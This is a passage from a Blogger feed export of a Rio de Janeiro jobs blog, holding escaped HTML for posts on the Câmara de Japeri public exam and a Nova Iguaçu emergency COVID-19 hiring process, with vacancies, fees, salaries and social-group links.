entre R$ 1.363,68 a R$ 2.142,91\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv id=\"leitura-inread-4\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições no Concurso Câmara de Japeri\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E ficam abertas entre \u003Cu\u003E1° de julho a 02 de agosto\u003C\/u\u003E de 2020. E os interessados podem efetuá-las via internet, pelo \u003Ca href=\"https:\/\/consulpam.com.br\/index.php?menu=concursos\u0026amp;acao=ver\u0026amp;id=248\"\u003Esite da organizadora\u003C\/a\u003E. O valor cobrado como taxa de inscrição para nível fundamental é de R$ 14,35, já para nível médio é de R$ 16,15.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EProvas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003EConcurso Câmara de Japeri consistirá de provas objetivas, de caráter eliminatório e classificatório, com duração de três horas\u003C\/u\u003E, com exceção para os candidatos com deficiência que houverem solicitado tempo adicional. A previsão é de que as \u003Cu\u003Eprovas sejam aplicadas no dia 27 de setembro de 2020\u003C\/u\u003E, em locais informados posteriormente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EValidade e Edital\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Evalidade no Concurso Câmara de Japeri será de dois anos\u003C\/u\u003E, contados da data da homologação do resultado final e podendo ser prorrogado uma única vez por igual período.\u0026nbsp;Quanto ao edital completo do concurso, pode ser conferido no da organizadora.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-japeri-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8752421317204473852\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8752421317204473852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/camara-de-japeri-rj-abre-concurso.html","title":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3659802022252177228"},"published":{"$t":"2020-06-15T22:35:00.001-03:00"},"updated":{"$t":"2020-06-15T22:35:07.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s1600\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"760\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s320\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSaiu o edital n° 01\/2020 do \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo SEMAS de Nova Iguaçu - RJ\u003C\/span\u003E\u003C\/b\u003E. O certame oferece \u003Cu\u003E31 vagas\u003C\/u\u003E de início imediato e formação de cadastro reserva para cargos de \u003Cu\u003Ediversos níveis de escolaridade\u003C\/u\u003E. O processo seletivo possui \u003Cu\u003Ecaráter de emergência por causa da pandemia do novo coronavírus (COVID-19)\u003C\/u\u003E. As contratações serão temporárias e os aprovados trabalharão para a Secretaria Municipal de Assistência Social (SEMAS), órgão da Prefeitura.\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\n\u003Cb\u003ESobre as vagas\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO certame terá 31 vagas e formação de cadastro reserva, sendo divididas da seguinte maneira:\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ERemuneração\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.045,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEducador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.530,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Gestão do SUAS II - Psicologia\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E03 + Cadastro Reserva\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.125,00\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ importante verificar os requisitos das vagas já que são cargos que podem \u003Cu\u003Eexigir níveis fundamental incompleto, médio e superior.\u003C\/u\u003E A carga horária de trabalho varia de 